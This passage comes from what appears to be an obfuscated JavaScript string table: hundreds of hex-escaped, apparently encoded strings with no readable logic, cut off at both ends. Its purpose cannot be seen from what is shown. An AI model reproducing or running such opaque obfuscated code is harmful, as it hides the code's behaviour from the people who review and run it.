34\x37\x43\x73\x38\x4b\x37\x77\x71\x5a\x32\x77\x35\x70\x65\x77\x70\x4e\x68\x54\x68\x42\x68\x77\x70\x33\x44\x73\x43\x33\x43\x73\x46\x2f\x43\x69\x54\x7a\x43\x6f\x51\x72\x44\x68\x43\x49\x5a','\x55\x63\x4f\x42\x77\x71\x37\x43\x6a\x56\x48\x43\x6f\x73\x4f\x4d\x77\x37\x76\x44\x6a\x38\x4b\x4a\x45\x43\x52\x6a','\x46\x31\x38\x38\x77\x37\x76\x43\x68\x46\x67\x3d','\x77\x72\x4c\x43\x6b\x31\x44\x44\x6e\x73\x4b\x47','\x77\x71\x50\x44\x6a\x4d\x4b\x36\x77\x6f\x76\x44\x6b\x41\x62\x43\x74\x63\x4b\x36\x77\x37\x66\x44\x6d\x63\x4f\x77\x59\x4d\x4f\x69\x49\x73\x4b\x78\x77\x6f\x50\x44\x72\x43\x49\x42\x77\x71\x48\x44\x69\x38\x4b\x53\x77\x72\x33\x43\x70\x46\x45\x79\x46\x48\x56\x59\x77\x37\x64\x61\x62\x43\x4e\x69\x77\x6f\x56\x41\x64\x4d\x4b\x68\x62\x67\x3d\x3d','\x58\x41\x33\x44\x72\x73\x4f\x75\x77\x71\x34\x3d','\x77\x70\x6e\x44\x73\x73\x4f\x51\x77\x70\x76\x44\x76\x38\x4f\x71\x4a\x32\x58\x44\x6d\x38\x4f\x33\x48\x46\x55\x58','\x77\x35\x54\x44\x69\x58\x70\x64\x77\x70\x62\x44\x6b\x77\x3d\x3d','\x53\x42\x37\x44\x6f\x38\x4f\x31\x77\x71\x38\x3d','\x66\x78\x51\x41\x5a\x68\x54\x44\x71\x32\x54\x43\x6b\x43\x64\x4b\x77\x6f\x7a\x43\x71\x63\x4b\x53\x52\x38\x4b\x6c\x77\x70\x72\x44\x69\x73\x4f\x6e\x77\x71\x77\x31\x49\x42\x6c\x62\x77\x6f\x42\x71\x77\x71\x48\x43\x6c\x48\x50\x43\x67\x31\x5a\x76\x77\x34\x6b\x79\x77\x37\x35\x32\x77\x36\x4c\x43\x6c\x54\x56\x6d','\x4e\x73\x4b\x43\x77\x36\x6e\x44\x76\x38\x4b\x68','\x41\x46\x34\x34\x77\x36\x66\x43\x6f\x55\x7a\x43\x71\x4d\x4b\x71\x77\x36\x30\x36\x54\x43\x34\x6e','\x58\x73\x4f\x42\x56\x52\x44\x43\x75\x55\x45\x3d','\x62\x47\x6b\x4e\x46\x73\x4f\x50','\x77\x71\x52\x41\x41\x4d\x4b\x2f\x77\x70\x72\x43\x69\x45\x49\x49\x63\x6d\x64\x48\x63\x73\x4b\x64\x65\x78\x4c\x44\x70\x42\x74\x4c\x77\x71\x48\x43\x73\x6d\x64\x70\x77\x6f\x48\x43\x69\x6b\x62\x44\x67\x63\x4f\x54\x61\x4d\x4f\x79\x77\x6f\x51\x74\x77\x34\x6e\x44\x73\x6d\x4c\x43\x6d\x69\x62\x44\x71\x69\x59\x61\x77\x36\x34\x4e\x58\x79\x66\x43\x6d\x73\x4b\x37\x77\x35\x30\x3d','\x52\x63\x4f\x49\x77\x37\x4e\x61\x77\x34\x4c\x43\x76\x6d\x30\x3d','\x61\x63\x4f\x62\x77\x71\x6a\x43\x6a\x58\x2f\x43\x74\x73\x4f\x47\x77\x37\x50\x44\x6a\x38\x4f\x74\x4e\x44\x52\x6c\x55\x4d\x4b\x37\x77\x36\x59\x65\x77\x36\x56\x72\x77\x71\x46\x74\x77\x36\x6c\x47\x51\x78\x67\x3d','\x43\x38\x4b\x75\x77\x36\x66\x43\x74\x73\x4f\x6e\x77\x35\x63\x35\x77\x72\x31\x6e\x77\x36\x44\x44\x6b\x79\x66\x44\x6b\x41\x6c\x6c','\x77\x36\x51\x44\x77\x72\x59\x75\x77\x35\x6b\x7a','\x77\x36\x50\x43\x67\x63\x4f\x62\x54\x33\x45\x3d','\x77\x36\x67\x32\x77\x72\x56\x47\x41\x73\x4b\x57\x77\x35\x52\x68\x61\x31\x30\x4f\x4e\x73\x4b\x79\x77\x36\x55\x4c\x42\x30\x4d\x48\x77\x35\x72\x44\x6d\x4d\x4f\x2f\x4f\x31\x52\x4a\x77\x34\x7a\x44\x70\x63\x4f\x59\x61\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x37\x4d\x6b\x77\x71\x5a\x64\x4a\x4d\x4b\x51\x77\x34\x56\x67\x62\x54\x63\x61\x4d\x63\x4b\x32','\x47\x73\x4b\x2b\x66\x63\x4b\x36\x77\x34\x6a\x44\x69\x41\x3d\x3d','\x45\x77\x4c\x44\x6e\x38\x4b\x69\x57\x6b\x59\x79\x50\x56\x35\x39\x77\x37\x48\x44\x6b\x52\x64\x47\x4a\x41\x44\x43\x6c\x57\x44\x43\x76\x38\x4b\x6c\x4b\x63\x4b\x74\x61\x73\x4b\x47\x4a\x56\x33\x44\x6f\x78\x2f\x43\x68\x6d\x74\x64\x4a\x67\x3d\x3d','\x77\x70\x55\x6b\x77\x35\x6e\x43\x69\x44\x35\x45\x77\x37\x67\x2b\x62\x54\x38\x41\x53\x43\x6f\x3d','\x77\x72\x5a\x63\x64\x54\x5a\x52\x77\x71\x2f\x44\x71\x73\x4b\x33','\x77\x6f\x58\x44\x68\x79\x39\x50\x77\x34\x50\x44\x6e\x4d\x4f\x50\x5a\x38\x4f\x6f\x77\x37\x48\x43\x71\x63\x4b\x4a\x53\x41\x74\x61','\x57\x73\x4b\x52\x41\x73\x4b\x5a','\x62\x63\x4f\x7a\x77\x70\x38\x3d','\x56\x4d\x4f\x6c\x77\x37\x51\x3d','\x77\x71\x54\x44\x76\x6c\x41\x3d','\x77\x6f\x4a\x6b\x59\x38\x4f\x38\x58\x55\x50\x44\x6d\x41\x7a\x43\x6e\x6c\x7a\x43\x68\x41\x3d\x3d','\x77\x37\x66\x43\x6b\x73\x4f\x57\x54\x48\x45\x3d','\x52\x63\x4f\x50\x77\x6f\x66\x43\x76\x68\x58\x44\x73\x6d\x54\x44\x74\x41\x3d\x3d','\x77\x6f\x66\x43\x6d\x52\x51\x3d','\x77\x70\x54\x43\x6d\x51\x4e\x38\x77\x70\x51\x71\x55\x38\x4f\x4c\x53\x73\x4b\x37\x77\x6f\x6e\x43\x6a\x33\x67\x3d','\x77\x71\x44\x43\x75\x63\x4f\x30','\x77\x70\x4d\x6c\x77\x35\x38\x3d','\x77\x37\x74\x61\x77\x71\x6b\x3d','\x57\x4d\x4b\x31\x77\x70\x6a\x43\x6b\x63\x4f\x56\x47\x63\x4f\x79\x77\x71\x6e\x44\x70\x48\x50\x43\x70\x79\x30\x73\x77\x70\x4c\x43\x76\x78\x4d\x78\x77\x72\x6c\x49\x77\x35\x6c\x44\x77\x34\x6a\x44\x70\x63\x4b\x4f\x77\x37\x6a\x43\x67\x63\x4f\x2f\x42\x4d\x4f\x38\x77\x72\x2f\x44\x6d\x6c\x4d\x67\x48\x51\x3d\x3d','\x77\x70\x33\x43\x67\x45\x58\x44\x6d\x41\x3d\x3d','\x57\x41\x33\x44\x72\x4d\x4f\x2f\x77\x71\x51\x52','\x53\x4d\x4f\x64\x77\x71\x77\x3d','\x41\x33\x33\x43\x70\x41\x3d\x3d','\x77\x71\x76\x43\x6f\x4d\x4f\x38\x47\x67\x3d\x3d','\x77\x72\x66\x44\x6a\x57\x31\x45','\x77\x37\x66\x44\x67\x63\x4f\x65\x44\x53\x4a\x4f\x4e\x63\x4f\x46\x77\x35\x37\x43\x74\x53\x45\x66\x61\x51\x52\x77\x77\x36\x48\x43\x6a\x53\x64\x6a\x4a\x73\x4f\x66\x56\x63\x4b\x4b\x77\x36\x66\x44\x71\x63\x4f\x50\x77\x37\x5a\x69\x77\x35\x77\x55\x77\x35\x46\x71\x43\x4d\x4b\x56\x52\x73\x4b\x4a\x48\x4d\x4b\x69\x62\x63\x4b\x46\x66\x4d\x4b\x78\x4e\x63\x4b\x77\x77\x72\x51\x33\x77\x37\x37\x44\x73\x67\x51\x4c\x4c\x38\x4b\x74\x4a\x33\x4c\x43\x6a\x38\x4f\x6b\x48\x69\x39\x2f\x61\x6b\x45\x55\x77\x72\x78\x6b\x5a\x41\x3d\x3d','\x56\x63\x4f\x4a\x55\x67\x3d\x3d','\x4b\x63\x4b\x5a\x77\x36\x4d\x3d','\x77\x72\x58\x44\x71\x6b\x4d\x4a\x77\x35\x66\x44\x76\x73\x4f\x30\x48\x57\x58\x43\x68\x6b\x38\x72\x57\x77\x3d\x3d','\x55\x73\x4f\x35\x64\x67\x3d\x3d','\x42\x4d\x4b\x6a\x66\x41\x3d\x3d','\x77\x37\x44\x43\x74\x63\x4f\x75','\x55\x6a\x7a\x44\x6f\x4d\x4b\x6c\x58\x6b\x59\x32\x49\x56\x6b\x2f\x77\x36\x58\x44\x76\x53\x42\x52\x46\x67\x6a\x43\x68\x58\x7a\x43\x71\x4d\x4b\x45\x64\x38\x4b\x4b\x57\x4d\x4f\x70\x41\x57\x6a\x44\x6c\x79\x6e\x43\x6f\x54\x6c\x46\x4f\x4d\x4b\x64\x56\x77\x3d\x3d','\x56\x38\x4f\x51\x77\x36\x6c\x63','\x77\x71\x74\x56\x5a\x7a\x46\x57\x77\x71\x66\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x50\x77\x72\x4d\x3d','\x5a\x68\x77\x59\x61\x78\x7a\x44\x76\x51\x3d\x3d','\x77\x71\x4a\x66\x64\x7a\x64\x61\x77\x71\x58\x44\x74\x73\x4b\x75','\x77\x70\x39\x4a\x42\x41\x3d\x3d','\x63\x68\x6f\x59\x66\x42\x7a\x44\x70\x6e\x55\x3d','\x48\x42\x67\x67\x4a\x56\x34\x4e\x55\x73\x4b\x63\x4f\x41\x3d\x3d','\x42\x63\x4f\x31\x45\x31\x48\x43\x6b\x63\x4f\x65\x77\x70\x6f\x3d','\x77\x71\x5a\x4f\x45\x51\x3d\x3d','\x58\x38\x4f\x42\x77\x71\x4c\x43\x6f\x77\x44\x44\x75\x6e\x37\x44\x76\x42\x55\x3d','\x58\x73\x4f\x36\x63\x73\x4b\x37\x4d\x38\x4f\x6c\x56\x53\x67\x31\x52\x57\x50\x44\x6c\x63\x4f\x70\x4a\x38\x4b\x67\x58\x7a\x73\x4f','\x4d\x43\x33\x43\x6b\x73\x4f\x69','\x77\x34\x74\x31\x65\x4d\x4f\x37\x51\x46\x7a\x44\x6c\x41\x3d\x3d','\x77\x35\x4d\x72\x77\x6f\x6e\x43\x68\x6b\x74\x66\x77\x71\x6f\x73\x4b\x77\x64\x52\x51\x48\x72\x44\x6b\x53\x49\x3d','\x77\x70\x4d\x6e\x77\x35\x44\x43\x6b\x77\x73\x3d','\x44\x63\x4f\x31\x4c\x51\x3d\x3d','\x77\x35\x6a\x44\x76\x63\x4b\x44\x77\x70\x58\x43\x6a\x4d\x4f\x78\x63\x6e\x66\x43\x6c\x38\x4f\x50\x53\x46\x31\x46\x45\x68\x66\x43\x6b\x30\x63\x3d','\x77\x72\x6c\x52\x47\x73\x4b\x2f\x77\x6f\x6b\x3d','\x77\x34\x72\x44\x6d\x73\x4f\x65\x77\x35\x66\x43\x6a\x30\x49\x3d','\x77\x6f\x6a\x44\x75\x38\x4b\x4e','\x48\x67\x76\x44\x69\x4d\x4b\x35\x66\x46\x4d\x3d','\x58\x55\x6b\x6f','\x58\x38\x4f\x78\x77\x70\x55\x3d','\x47\x68\x62\x44\x70\x41\x3d\x3d','\x65\x63\x4f\x61\x77\x34\x73\x3d','\x77\x72\x58\x44\x73\x45\x63\x61\x77\x36\x4c\x44\x72\x77\x3d\x3d','\x4c\x6c\x56\x67','\x52\x4d\x4b\x31\x4d\x41\x3d\x3d','\x49\x38\x4b\x4c\x77\x36\x54\x44\x75\x4d\x4b\x46\x55\x41\x3d\x3d','\x47\x63\x4b\x41\x58\x67\x3d\x3d','\x77\x37\x6f\x34\x77\x34\x58\x44\x73\x58\x76\x44\x71\x4d\x4b\x4c\x56\x4d\x4b\x6f\x52\x51\x3d\x3d','\x53\x63\x4b\x4d\x45\x4d\x4b\x44\x4e\x4d\x4b\x4c','\x77\x35\x4a\x33\x77\x6f\x55\x3d','\x4b\x73\x4b\x6a\x48\x41\x3d\x3d','\x77\x34\x54\x43\x6a\x31\x77\x3d','\x4a\x38\x4b\x57\x77\x34\x67\x3d','\x57\x73\x4f\x4b\x77\x6f\x49\x3d','\x48\x67\x76\x44\x69\x4d\x4b\x35\x66\x6b\x67\x69\x4e\x32\x30\x6e','\x77\x35\x33\x44\x74\x32\x54\x44\x73\x47\x2f\x43\x6c\x41\x3d\x3d','\x45\x4d\x4b\x65\x77\x35\x63\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x34\x39\x34\x62\x63\x4f\x64\x61\x45\x55\x3d','\x77\x37\x39\x4e\x77\x72\x73\x3d','\x42\x63\x4f\x79\x48\x46\x44\x43\x76\x38\x4f\x47','\x4e\x63\x4b\x48\x57\x67\x3d\x3d','\x77\x34\x73\x79\x77\x6f\x30\x3d','\x43\x57\x2f\x43\x6f\x79\x4d\x63\x77\x72\x63\x3d','\x4c\x38\x4b\x36\x5a\x77\x3d\x3d','\x77\x35\x48\x43\x72\x55\x59\x3d','\x77\x70\x2f\x44\x6e\x4d\x4b\x69','\x5a\x73\x4f\x72\x77\x36\x77\x3d','\x77\x37\x44\x43\x6b\x32\x4c\x43\x6c\x38\x4f\x6f\x77\x36\x59\x74\x77\x37\x48\x43\x6c\x4d\x4b\x6a','\x64\x4d\x4f\x6d\x77\x34\x56\x35\x77\x36\x37\x43\x6c\x6c\x6c\x48\x77\x34\x39\x39\x77\x70\x58\x43\x6a\x4d\x4f\x61\x77\x36\x6f\x47\x77\x37\x6e\x43\x68\x38\x4b\x48\x77\x6f\x46\x6d\x77\x36\x35\x38\x77\x71\x55\x58\x64\x54\x68\x68\x77\x70\x48\x44\x74\x7a\x72\x43\x6a\x67\x6e\x43\x73\x33\x72\x43\x71\x68\x4c\x44\x6a\x69\x41\x51\x77\x70\x30\x43\x77\x34\x62\x44\x75\x63\x4b\x4e\x77\x6f\x68\x67\x77\x70\x77\x59\x46\x67\x64\x30\x63\x38\x4b\x45\x77\x71\x41\x47\x64\x63\x4f\x61\x45\x67\x48\x43\x72\x73\x4f\x4c\x62\x6c\x6f\x65','\x77\x36\x6f\x79\x77\x71\x31\x49\x45\x63\x4b\x66','\x77\x72\x70\x67\x77\x34\x37\x43\x6b\x43\x74\x63\x46\x52\x4c\x43\x72\x73\x4b\x73\x4b\x51\x3d\x3d','\x77\x6f\x33\x43\x70\x63\x4b\x30\x77\x6f\x49\x4a','\x77\x35\x67\x69\x77\x35\x62\x44\x6f\x6b\x45\x3d','\x77\x34\x72\x44\x6e\x63\x4f\x51\x77\x34\x37\x43\x70\x31\x4d\x3d','\x77\x37\x55\x6e\x77\x71\x39\x47\x45\x51\x3d\x3d','\x61\x63\x4f\x78\x64\x73\x4b\x52\x4c\x38\x4f\x77','\x77\x70\x50\x44\x73\x63\x4b\x2f\x77\x35\x33\x44\x6e\x67\x6e\x43\x6f\x73\x4b\x30\x77\x37\x58\x43\x71\x4d\x4f\x32\x64\x73\x4f\x30\x44\x77\x3d\x3d','\x77\x37\x67\x2b\x77\x37\x63\x3d','\x4b\x46\x31\x4f','\x77\x72\x7a\x43\x68\x46\x2f\x44\x6c\x38\x4b\x57\x62\x51\x3d\x3d','\x77\x35\x7a\x43\x6b\x47\x67\x66\x77\x72\x31\x74','\x58\x4d\x4f\x4b\x77\x36\x4a\x59\x77\x35\x50\x43\x6e\x33\x67\x3d','\x53\x4d\x4f\x68\x63\x38\x4b\x6e\x49\x38\x4f\x79','\x5a\x6c\x34\x41','\x56\x63\x4f\x64\x55\x42\x76\x43\x70\x58\x30\x6f','\x77\x35\x4c\x44\x75\x6d\x76\x44\x70\x56\x72\x43\x69\x41\x3d\x3d','\x53\x4d\x4f\x57\x52\x77\x6f\x3d','\x77\x70\x76\x43\x6a\x67\x68\x36\x77\x70\x51\x6e','\x52\x54\x44\x44\x6c\x38\x4b\x7a\x61\x73\x4b\x57\x77\x6f\x41\x2b\x77\x36\x4c\x44\x74\x6a\x72\x43\x75\x63\x4b\x4d\x64\x30\x62\x44\x6f\x63\x4b\x58\x77\x70\x6f\x6c\x77\x36\x77\x31\x77\x34\x73\x58\x56\x73\x4f\x33\x77\x34\x59\x50\x77\x6f\x4c\x44\x6a\x38\x4b\x58\x77\x37\x33\x43\x69\x52\x59\x61\x64\x63\x4f\x38\x77\x36\x64\x74\x77\x6f\x30\x38\x53\x73\x4f\x2f\x77\x36\x34\x74\x48\x38\x4f\x37','\x45\x4d\x4f\x70\x4c\x46\x31\x4a','\x77\x6f\x58\x43\x6f\x77\x33\x44\x69\x63\x4b\x36','\x77\x72\x6e\x44\x6e\x47\x78\x43\x77\x71\x48\x44\x6e\x67\x3d\x3d','\x50\x4d\x4b\x42\x77\x70\x6b\x3d','\x55\x55\x51\x7a\x44\x63\x4f\x66\x61\x73\x4b\x47\x49\x51\x3d\x3d','\x52\x51\x37\x44\x73\x51\x3d\x3d','\x77\x37\x45\x4f\x77\x71\x77\x31','\x56\x73\x4f\x31\x77\x36\x4d\x3d','\x77\x71\x66\x43\x6b\x77\x34\x3d','\x77\x71\x73\x51\x77\x72\x41\x3d','\x45\x57\x4a\x4b\x61\x63\x4b\x77\x42\x77\x3d\x3d','\x4f\x77\x2f\x44\x68\x73\x4b\x69\x43\x68\x42\x74\x61\x30\x6c\x34\x77\x71\x2f\x43\x6a\x51\x52\x52\x54\x6b\x6a\x43\x68\x6d\x76\x44\x6f\x4d\x4f\x4f\x50\x73\x4b\x38\x49\x4d\x4b\x48\x49\x32\x66\x44\x72\x42\x33\x43\x6c\x6a\x4d\x66\x50\x38\x4b\x79\x50\x78\x72\x44\x72\x6d\x74\x6e\x77\x37\x68\x48','\x77\x72\x37\x43\x70\x6e\x59\x3d','\x58\x38\x4b\x76\x55\x63\x4f\x49\x77\x37\x2f\x43\x75\x33\x48\x44\x69\x63\x4b\x59\x77\x72\x4a\x77\x77\x37\x48\x43\x73\x38\x4b\x45\x46\x73\x4f\x4e\x62\x51\x35\x66\x4e\x4d\x4b\x53\x4d\x68\x5a\x68\x77\x71\x72\x43\x6d\x57\x6a\x43\x75\x38\x4b\x7a\x77\x70\x37\x43\x76\x4d\x4f\x57\x77\x6f\x59\x45\x77\x35\x4d\x61\x77\x34\x54\x44\x6f\x38\x4f\x5a\x77\x36\x77\x3d','\x77\x37\x45\x55\x77\x71\x38\x3d','\x77\x6f\x4d\x56\x77\x34\x30\x3d','\x77\x72\x72\x44\x76\x55\x67\x50\x77\x35\x66\x44\x73\x77\x3d\x3d','\x4b\x7a\x30\x46','\x4e\x63\x4b\x66\x45\x77\x3d\x3d','\x77\x6f\x66\x44\x68\x73\x4f\x37','\x4f\x57\x6c\x64','\x52\x73\x4b\x42\x48\x38\x4b\x57\x41\x63\x4b\x58','\x77\x36\x49\x54\x77\x72\x34\x76\x77\x36\x34\x76\x77\x71\x62\x43\x72\x45\x59\x53','\x77\x71\x76\x43\x72\x63\x4f\x69','\x42\x52\x4d\x71\x4a\x30\x77\x4d','\x45\x73\x4f\x31\x4c\x6c\x62\x43\x6a\x4d\x4f\x62\x77\x70\x46\x34','\x48\x63\x4b\x46\x77\x72\x6a\x43\x6b\x51\x3d\x3d','\x77\x36\x6f\x38\x77\x70\x45\x3d','\x4d\x51\x76\x44\x74\x77\x3d\x3d','\x77\x72\x44\x44\x72\x33\x59\x3d','\x61\x47\x77\x38','\x77\x6f\x33\x43\x72\x51\x49\x3d','\x77\x70\x62\x44\x68\x38\x4f\x52','\x57\x38\x4f\x33\x77\x34\x45\x3d','\x77\x35\x54\x44\x73\x56\x59\x3d','\x52\x67\x6e\x44\x72\x4d\x4f\x38\x77\x72\x38\x55','\x42\x7a\x6e\x43\x68\x4d\x4f\x30\x59\x73\x4f\x55','\x46\x38\x4f\x77\x65\x4d\x4b\x7a\x4d\x73\x4f\x7a\x64\x45\x63\x3d','\x47\x63\x4f\x58\x77\x72\x73\x3d','\x4a\x6c\x55\x4c','\x56\x38\x4f\x78\x66\x38\x4b\x7a\x49\x38\x4f\x6f','\x49\x38\x4b\x4c\x77\x36\x54\x44\x75\x4d\x4b\x48\x53\x38\x4f\x35\x77\x37\x44\x44\x6e\x79\x59\x3d','\x77\x37\x41\x31\x77\x36\x38\x3d','\x48\x73\x4b\x59\x51\x73\x4b\x4e\x51\x38\x4b\x44\x65\x79\x6e\x44\x71\x7a\x35\x4c\x77\x71\x67\x76\x77\x35\x2f\x43\x6c\x48\x6b\x30','\x77\x6f\x54\x43\x6d\x77\x70\x30\x77\x70\x51\x3d','\x4e\x63\x4f\x57\x45\x67\x3d\x3d','\x77\x72\x66\x43\x70\x42\x33\x44\x6d\x38\x4b\x33\x46\x51\x3d\x3d','\x77\x71\x33\x43\x70\x4d\x4b\x41','\x77\x35\x72\x44\x74\x73\x4b\x31\x45\x68\x73\x52','\x77\x70\x42\x2f\x52\x67\x3d\x3d','\x77\x72\x72\x43\x6f\x63\x4f\x78\x43\x4d\x4b\x42\x77\x35\x38\x3d','\x77\x37\x48\x44\x6f\x63\x4b\x4b\x77\x70\x58\x43\x71\x6e\x6b\x66\x77\x34\x64\x39\x77\x71\x4d\x31\x77\x36\x58\x44\x67\x57\x33\x43\x72\x4d\x4b\x67\x53\x73\x4b\x43\x77\x34\x78\x63\x66\x63\x4f\x33\x4b\x6b\x62\x44\x68\x38\x4f\x77\x77\x34\x52\x31\x77\x71\x4c\x44\x6f\x73\x4f\x50\x77\x37\x77\x4a\x56\x4d\x4f\x45\x77\x6f\x4a\x73\x4b\x4d\x4b\x75\x57\x77\x3d\x3d','\x59\x4d\x4f\x54\x77\x72\x2f\x43\x6d\x67\x3d\x3d','\x42\x4d\x4b\x30\x61\x38\x4b\x48\x77\x34\x33\x44\x67\x4d\x4f\x30','\x5a\x63\x4f\x67\x77\x71\x55\x3d','\x77\x6f\x63\x79\x77\x34\x6a\x43\x72\x68\x5a\x4f\x77\x37\x67\x3d','\x58\x73\x4f\x52\x77\x6f\x49\x3d','\x64\x73\x4f\x71\x65\x51\x3d\x3d','\x43\x73\x4b\x41\x77\x72\x48\x43\x73\x68\x66\x44\x73\x6e\x6a\x44\x74\x68\x52\x53','\x77\x71\x54\x43\x6a\x6e\x62\x44\x76\x63\x4b\x32\x56\x6d\x54\x43\x74\x7a\x42\x41\x47\x41\x3d\x3d','\x49\x78\x66\x44\x73\x63\x4b\x6e\x77\x35\x44\x44\x69\x41\x3d\x3d','\x43\x73\x4b\x36\x77\x34\x67\x3d','\x66\x68\x4d\x59','\x58\x73\x4f\x47\x77\x72\x6f\x3d','\x77\x72\x2f\x43\x68\x31\x38\x3d','\x77\x70\x63\x77\x66\x4d\x4f\x4f\x58\x56\x6e\x43\x6a\x45\x30\x3d','\x66\x67\x55\x31','\x77\x34\x4c\x43\x6e\x30\x6b\x3d','\x77\x34\x50\x44\x74\x73\x4f\x39','\x77\x71\x4e\x62\x45\x41\x3d\x3d','\x42\x73\x4b\x4a\x77\x6f\x51\x3d','\x55\x73\x4f\x4a\x77\x35\x6f\x3d','\x42\x73\x4b\x58\x5a\x67\x3d\x3d','\x77\x72\x31\x72\x47\x77\x3d\x3d','\x48\x6d\x68\x4b\x66\x63\x4b\x77\x48\x63\x4b\x2b\x77\x72\x6f\x68\x54\x4d\x4f\x51','\x57\x4d\x4f\x57\x56\x67\x76\x43\x75\x6c\x55\x72\x63\x51\x3d\x3d','\x46\x4d\x4b\x2b\x63\x63\x4b\x67\x77\x35\x44\x44\x6e\x38\x4f\x6b\x77\x70\x39\x66\x77\x37\x44\x44\x76\x67\x3d\x3d','\x77\x71\x33\x43\x73\x63\x4f\x78\x44\x73\x4b\x53\x77\x34\x6f\x4f\x77\x34\x4d\x3d','\x77\x36\x38\x44\x77\x70\x73\x3d','\x44\x73\x4b\x56\x77\x35\x63\x3d','\x77\x37\x70\x39\x77\x6f\x67\x3d','\x77\x37\x4c\x44\x6d\x6d\x39\x57','\x77\x72\x4c\x44\x6e\x48\x5a\x78\x77\x72\x7a\x44\x6d\x78\x6b\x3d','\x4b\x6a\x34\x76','\x77\x72\x54\x43\x6a\x38\x4b\x4c\x43\x47\x68\x4d\x65\x38\x4f\x4c\x77\x70\x66\x44\x70\x6a\x77\x54\x63\x51\x63\x34\x77\x36\x48\x44\x6d\x57\x4e\x6e\x49\x63\x4b\x53\x41\x4d\x4f\x5a\x77\x71\x6a\x44\x71\x38\x4b\x59\x77\x72\x30\x32\x77\x70\x6b\x65\x77\x70\x6f\x38\x46\x73\x4b\x53','\x42\x6c\x30\x78\x77\x37\x7a\x43\x6c\x41\x3d\x3d','\x77\x34\x58\x43\x69\x6d\x4d\x43','\x41\x54\x66\x43\x74\x63\x4f\x6a\x77\x34\x2f\x44\x76\x38\x4f\x77\x77\x70\x63\x34\x43\x33\x6f\x76\x77\x34\x30\x37\x77\x70\x31\x37\x61\x55\x33\x43\x6d\x54\x50\x43\x71\x38\x4f\x42\x77\x35\x55\x67\x4c\x4d\x4f\x7a\x77\x71\x77\x2f\x77\x37\x50\x44\x73\x4d\x4b\x34\x48\x4d\x4f\x6d\x77\x37\x39\x56\x77\x71\x78\x65\x77\x35\x45\x4c\x4d\x77\x3d\x3d','\x77\x36\x39\x6b\x77\x70\x54\x43\x6e\x32\x31\x54','\x77\x35\x63\x58\x77\x34\x67\x3d','\x77\x36\x62\x43\x6c\x57\x66\x43\x67\x4d\x4f\x4e\x77\x36\x41\x6e\x77\x37\x48\x43\x73\x51\x3d\x3d','\x45\x51\x62\x44\x68\x38\x4b\x73\x53\x55\x38\x3d','\x43\x63\x4f\x68\x4f\x41\x3d\x3d','\x77\x6f\x54\x43\x67\x63\x4b\x2f','\x53\x73\x4b\x65\x77\x71\x50\x43\x69\x73\x4f\x54','\x57\x41\x48\x44\x6a\x67\x3d\x3d','\x77\x6f\x54\x43\x76\x63\x4b\x66','\x77\x72\x73\x78\x77\x71\x4a\x44\x46\x73\x4b\x53','\x42\x69\x48\x43\x71\x67\x3d\x3d','\x44\x48\x46\x4d','\x77\x6f\x76\x44\x74\x63\x4b\x36\x47\x52\x77\x63','\x53\x73\x4f\x69\x77\x35\x66\x43\x73\x53\x55\x3d','\x5a\x4d\x4b\x6a\x48\x51\x3d\x3d','\x50\x4d\x4f\x30\x4d\x41\x3d\x3d','\x53\x63\x4f\x74\x77\x35\x2f\x43\x6f\x53\x59\x4e\x54\x63\x4f\x41\x48\x41\x3d\x3d','\x51\x38\x4f\x4e\x77\x70\x67\x3d','\x52\x31\x59\x39','\x52\x4d\x4b\x45\x4e\x73\x4b\x51\x77\x6f\x54\x43\x6d\x73\x4f\x36\x77\x71\x54\x43\x67\x43\x4d\x3d','\x77\x36\x33\x44\x73\x4d\x4f\x4a','\x77\x35\x48\x44\x72\x38\x4f\x41\x77\x6f\x58\x44\x6b\x67\x3d\x3d','\x77\x6f\x77\x79\x77\x35\x4c\x43\x6e\x51\x74\x4c','\x77\x34\x55\x35\x77\x71\x6b\x3d','\x77\x72\x6e\x44\x68\x63\x4f\x44','\x77\x72\x6e\x44\x67\x73\x4b\x66\x77\x70\x62\x44\x68\x51\x37\x43\x72\x38\x4b\x79','\x42\x6d\x4c\x43\x72\x44\x59\x70\x77\x71\x73\x3d','\x77\x72\x4e\x70\x66\x77\x3d\x3d','\x66\x57\x67\x69','\x53\x73\x4b\x79\x66\x73\x4b\x39\x77\x34\x72\x44\x67\x73\x4f\x6c\x77\x35\x78\x4f\x77\x36\x6e\x44\x72\x54\x68\x56\x77\x37\x4a\x65\x77\x37\x55\x3d','\x55\x4d\x4f\x57\x57\x68\x6e\x43\x71\x56\x6f\x3d','\x77\x37\x6c\x6c\x77\x70\x49\x3d','\x77\x34\x33\x44\x72\x45\x73\x3d','\x42\x38\x4b\x39\x61\x73\x4b\x30\x77\x34\x33\x44\x67\x38\x4f\x4f\x77\x70\x6c\x54\x77\x36\x76\x44\x71\x54\x70\x55\x77\x37\x70\x46\x77\x37\x35\x56','\x77\x37\x72\x43\x6c\x57\x66\x43\x67\x4d\x4f\x54\x77\x34\x59\x76','\x77\x6f\x44\x44\x70\x4d\x4f\x62\x77\x6f\x37\x44\x69\x73\x4f\x6c','\x77\x72\x56\x4a\x65\x77\x3d\x3d','\x57\x67\x44\x44\x74\x38\x4f\x38\x77\x71\x49\x53\x58\x4d\x4b\x6b\x77\x37\x46\x4a\x77\x37\x77\x45\x41\x79\x49\x4f\x77\x70\x6e\x44\x6e\x47\x6b\x4e\x77\x35\x48\x44\x75\x38\x4f\x6a\x58\x38\x4f\x75\x77\x35\x55\x43\x66\x55\x66\x43\x6b\x52\x63\x5a\x63\x52\x63\x4c\x77\x72\x6e\x43\x74\x51\x3d\x3d','\x77\x71\x44\x43\x6a\x55\x54\x44\x6c\x38\x4b\x4c\x61\x32\x4d\x3d','\x77\x70\x4c\x43\x73\x4d\x4b\x32\x77\x6f\x77\x4a\x4e\x77\x3d\x3d','\x77\x35\x37\x44\x76\x73\x4b\x73','\x53\x73\x4f\x38\x63\x77\x3d\x3d','\x77\x34\x42\x31\x59\x73\x4f\x49\x58\x56\x6b\x3d','\x77\x70\x41\x37\x77\x34\x6e\x43\x6e\x52\x5a\x4e\x77\x34\x49\x31\x59\x51\x39\x63\x55\x69\x54\x43\x6a\x57\x51\x72\x77\x6f\x38\x4c\x77\x72\x48\x43\x75\x73\x4f\x42','\x77\x37\x48\x43\x6e\x38\x4f\x50\x58\x6e\x30\x51\x57\x4d\x4b\x59\x77\x70\x50\x43\x6f\x33\x31\x4a\x62\x46\x30\x71\x77\x72\x2f\x43\x6e\x54\x38\x7a\x59\x38\x4b\x